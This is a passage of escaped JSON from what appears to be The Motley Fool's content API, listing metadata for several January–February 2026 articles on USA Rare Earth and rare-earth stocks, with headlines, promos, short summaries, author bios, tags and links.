Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/854241/rare-earth-magnet-usa.jpg\",\"featured\":true,\"name\":\"Rare earth magnet USA\",\"url\":\"https://g.foolcdn.com/editorial/images/854241/rare-earth-magnet-usa.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/0af56225-adb3-473e-80ad-54409af2763c\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/0af56225-adb3-473e-80ad-54409af2763c\",\"presentation\":\"https://www.fool.com/investing/2026/02/03/why-did-critical-metals-stock-soar-90-last-month/\"},\"byline\":\"Howard Smith\"},{\"uuid\":\"62ba1d4e-d576-404e-9f68-1f8ae10c997f\",\"visibility\":100,\"publish_at\":\"2026-01-31T16:47:00Z\",\"created\":\"2026-01-31T16:47:04Z\",\"modified\":\"2026-01-31T16:47:04Z\",\"last_updated\":\"2026-01-31T16:47:03Z\",\"path\":\"/investing/2026/01/31/is-usa-rare-earth-stock-a-once-in-a-decade/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Is USA Rare Earth Stock a Once-in-a-Decade Rare-Earth Opportunity?​\",\"slug\":\"is-usa-rare-earth-stock-a-once-in-a-decade\",\"datasource\":\"cms.content.content\",\"article_type\":\"medium-article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"USA Rare Earth just struck a huge deal with the U.S. government. Is the window closing to buy the opportunity of a lifetime?\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The U.S. government supports with $1.6 billion in loans and funding.\",\"The company aims for a fully integrated rare-earth supply chain in the U.S.\",\"The company is pre-revenue with uncertain timeline for meaningful revenue.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"b189ace9-1f21-4e38-88e1-d06b142cf45c\",\"contributor_type\":\"individual\",\"author_id\":20599,\"fool_uid\":2057082121,\"first_name\":\"Steven\",\"last_name\":\"Porrello\",\"username\":\"TMFsaporrello\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Steven Porrello\",\"email\":\"steven.porrello@foolcontractors.com\",\"short_bio\":\"Steven Porrello is a contributing writer at The Motley Fool covering publicly traded companies in the materials, energy, and industrials sectors. Prior to The Motley Fool, Steven worked in the personal finance space and wrote for other financial publications. He holds a dual B.A. in English and Religion \u0026 Philosophy from LaGrange College and is pursuing an MFA from Rutgers University-Newark.\",\"long_bio\":\"Steven Porrello is a contributing writer at The Motley Fool covering publicly traded companies in the materials, energy, and industrials sectors. Prior to The Motley Fool, Steven worked in the personal finance space and wrote for other financial publications. He holds a dual B.A. in English and Religion \u0026 Philosophy from LaGrange College and is pursuing an MFA from Rutgers University-Newark.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2057082121/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2057082121/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20599\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20599\"}}],\"bureau\":{\"uuid\":\"ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1f8de0-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/850396/mining-shelves.webp\",\"featured\":true,\"name\":\"mining shelves\",\"url\":\"https://g.foolcdn.com/editorial/images/850396/mining-shelves.webp\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/62ba1d4e-d576-404e-9f68-1f8ae10c997f\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/62ba1d4e-d576-404e-9f68-1f8ae10c997f\",\"presentation\":\"https://www.fool.com/investing/2026/01/31/is-usa-rare-earth-stock-a-once-in-a-decade/\"},\"byline\":\"Steven Porrello\"},{\"uuid\":\"4cfba8be-edce-44df-a24b-20f9d5cac6c5\",\"visibility\":100,\"publish_at\":\"2026-01-26T19:45:00Z\",\"created\":\"2026-01-26T19:45:04Z\",\"modified\":\"2026-01-26T19:45:04Z\",\"last_updated\":\"2026-01-26T19:45:04Z\",\"path\":\"/investing/2026/01/26/usa-rare-earth-gets-a-government-boost-should-inve/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"USA Rare Earth Gets a Government Boost -- Should Investors Be Excited or Cautious?\",\"slug\":\"usa-rare-earth-gets-a-government-boost-should-inve\",\"datasource\":\"cms.content.content\",\"article_type\":\"news-brief\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The Commerce Dept. is taking a significant stake in USA Rare Earth.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The government investment strengthens the company's balance sheet with $1.6 billion in funding.\",\"The company aims to extract 40,000 metric tons of rare-earth minerals by 2030.\",\"The company remains high-risk and pre-revenue, with production expected by 2028.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"423d7146-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1957,\"fool_uid\":1625129791,\"first_name\":\"Jeremy\",\"last_name\":\"Bowman\",\"username\":\"TMFHobo\",\"twitter_username\":\"@TMFBowman\",\"linkedin_url\":\"https://www.linkedin.com/in/jeremy-bowman-55ab9620/\",\"byline\":\"Jeremy Bowman\",\"email\":\"jbowman@foolcontractors.com\",\"short_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"long_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1957\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1957\"}}],\"bureau\":{\"uuid\":\"ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1dbd9e-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/852953/rare-earth-mineral.jpg\",\"featured\":true,\"name\":\"rare earth mineral\",\"url\":\"https://g.foolcdn.com/editorial/images/852953/rare-earth-mineral.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/4cfba8be-edce-44df-a24b-20f9d5cac6c5\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/4cfba8be-edce-44df-a24b-20f9d5cac6c5\",\"presentation\":\"https://www.fool.com/investing/2026/01/26/usa-rare-earth-gets-a-government-boost-should-inve/\"},\"byline\":\"Jeremy Bowman\"},{\"uuid\":\"a392e62e-61e5-4cb4-a3a6-ed9edc36ad27\",\"visibility\":100,\"publish_at\":\"2026-01-25T14:45:00Z\",\"created\":\"2026-01-25T14:45:05Z\",\"modified\":\"2026-01-25T14:45:05Z\",\"last_updated\":\"2026-01-25T14:45:04Z\",\"path\":\"/investing/2026/01/25/this-overlooked-rare-stock-could-transform-100/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"This Overlooked Rare-Earth Stock Could Transform $1,000 Into Life-Changing Wealth\",\"slug\":\"this-overlooked-rare-stock-could-transform-100\",\"datasource\":\"cms.content.content\",\"article_type\":\"shorty\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"USA Rare Earth is up over 30% in 2026. Is now the time to buy before it takes off?\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company controls a deposit rich in heavy rare-earth elements.\",\"The company plans to start mining at Round Top in 2028.\",\"The company aims to build a mine-to-magnet supply chain.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":343372,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/343372\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=343372\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"b189ace9-1f21-4e38-88e1-d06b142cf45c\",\"contributor_type\":\"individual\",\"author_id\":20599,\"fool_uid\":2057082121,\"first_name\":\"Steven\",\"last_name\":\"Porrello\",\"username\":\"TMFsaporrello\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Steven Porrello\",\"email\":\"steven.porrello@foolcontractors.com\",\"short_bio\":\"Steven Porrello is a contributing writer at The Motley Fool covering publicly traded companies in the materials, energy, and industrials sectors. Prior to The Motley Fool, Steven worked in the personal finance space and wrote for other financial publications. He holds a dual B.A. in English and Religion \u0026 Philosophy from LaGrange College and is pursuing an MFA from Rutgers University-Newark.\",\"long_bio\":\"Steven Porrello is a contributing writer at The Motley Fool covering publicly traded companies in the materials, energy, and industrials sectors. Prior to The Motley Fool, Steven worked in the personal finance space and wrote for other financial publications. He holds a dual B.A. in English and Religion \u0026 Philosophy from LaGrange College and is pursuing an MFA from Rutgers University-Newark.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2057082121/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2057082121/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20599\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20599\"}}],\"bureau\":{\"uuid\":\"ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1dbd9e-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/849049/dollar-sign-orange.png\",\"featured\":true,\"name\":\"Dollar sign orange \",\"url\":\"https://g.foolcdn.com/editorial/images/849049/dollar-sign-orange.png\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/a392e62e-61e5-4cb4-a3a6-ed9edc36ad27\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/a392e62e-61e5-4cb4-a3a6-ed9edc36ad27\",\"presentation\":\"https://www.fool.com/investing/2026/01/25/this-overlooked-rare-stock-could-transform-100/\"},\"byline\":\"Steven Porrello\"},{\"uuid\":\"5cf4ea7e-5ce2-4554-9a24-31c4146d95bb\",\"visibility\":100,\"publish_at\":\"2026-01-24T21:00:00Z\",\"created\":\"2026-01-24T21:00:09Z\",\"modified\":\"2026-01-24T21:00:09Z\",\"last_updated\":\"2026-01-24T21:00:08Z\",\"path\":\"/investing/2026/01/24/america-needs-rare-earth-magnets-usa-rare-earth-is/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"America Needs Rare Earth Magnets, and USA Rare Earth Is Positioning Itself to Fill the Gap\",\"slug\":\"america-needs-rare-earth-magnets-usa-rare-earth-is\",\"datasource\":\"cms.content.content\",\"article_type\":\"medium-article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"As trade tensions rise, the U.S. is racing to secure domestic supplies of critical minerals. USA Rare Earth is one of the companies leading the charge.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The U.S. is establishing a sovereign mine-to-magnet supply chain.\",\"USA Rare Earth is building a 310,000-square-foot facility in Oklahoma.\",\"The company acquired Less Common Metals for $100 million in cash and shares.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"af9451bb-c9a4-4c4b-bb86-e5a524fd5c17\",\"contributor_type\":\"individual\",\"author_id\":20324,\"fool_uid\":1657474568,\"first_name\":\"Courtney\",\"last_name\":\"Carlsen\",\"username\":\"TMFCourtCarlsen\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Courtney Carlsen\",\"email\":\"courtney.carlsen@foolcontractors.com\",\"short_bio\":\"Courtney Carlsen is a contributing Motley Fool stock market analyst covering financial, real estate, industrial, and energy stocks. Before The Motley Fool, Courtney was a lead senior auditor for the State of Florida. He holds a master’s degree in accounting from the University of Florida.\",\"long_bio\":\"Courtney Carlsen is a contributing Motley Fool stock market analyst covering financial, real estate, industrial, and energy stocks. Before The Motley Fool, Courtney was a lead senior auditor for the State of Florida. He holds a master’s degree in accounting from the University of Florida.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1657474568/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1657474568/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20324\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20324\"}}],\"bureau\":{\"uuid\":\"ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1dbd9e-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/852186/rare-earth-concept-with-american-flag-getty.jpg\",\"featured\":true,\"name\":\"rare earth concept with american flag getty\",\"url\":\"https://g.foolcdn.com/editorial/images/852186/rare-earth-concept-with-american-flag-getty.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/5cf4ea7e-5ce2-4554-9a24-31c4146d95bb\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/5cf4ea7e-5ce2-4554-9a24-31c4146d95bb\",\"presentation\":\"https://www.fool.com/investing/2026/01/24/america-needs-rare-earth-magnets-usa-rare-earth-is/\"},\"byline\":\"Courtney Carlsen\"},{\"uuid\":\"fcee639a-44ab-4235-b09f-921559cb39c2\",\"visibility\":100,\"publish_at\":\"2026-01-21T15:06:00Z\",\"created\":\"2026-01-21T15:06:04Z\",\"modified\":\"2026-01-21T15:06:04Z\",\"last_updated\":\"2026-01-21T15:06:04Z\",\"path\":\"/investing/2026/01/21/could-buying-usa-rare-earth-stock-today-set-you-up/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Could Buying USA Rare Earth Stock Today 